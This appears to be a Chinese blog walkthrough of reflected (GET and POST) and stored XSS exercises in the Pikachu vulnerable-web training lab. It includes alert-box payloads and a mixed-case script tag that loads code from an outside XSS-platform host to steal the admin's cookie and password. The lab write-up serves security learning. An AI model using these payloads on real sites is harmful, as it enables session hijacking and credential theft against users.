pikachu



反射型xss(get)

在message后输入

<a href="javascript:alert(1)">XSS Test</a>

即可在who is后面看到按钮:XSS Test,点击即可显示出alert的内容1;



反射型xss(post)

界面是输入用户名和密码,尝试将这两栏输入JavaScript弹窗命令,不论是只输入一个表单,还是两个都输入,都没有产生反应,按提示登录后,再尝试提交js的弹窗命令:





发现了提交的request中有cookie,message依然是urlencode的js弹窗命令:



这次post提交就可以看到提交后可以看到弹框命令可以执行了:



在XSS平台中截取下图黄色部分代码提交post请求,代码:

<sCRiPt sRC=//uj.ci/pl5C></sCrIpT>

查看项目内容也一样得到cookie,cookie中的admin以及pw后的urlencode编码的密码就可以被盗取:



储存型xss

提交js命令后依然可以弹出命令

储存型xss

提交js命令后依然可以弹出命令

1138

1138

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?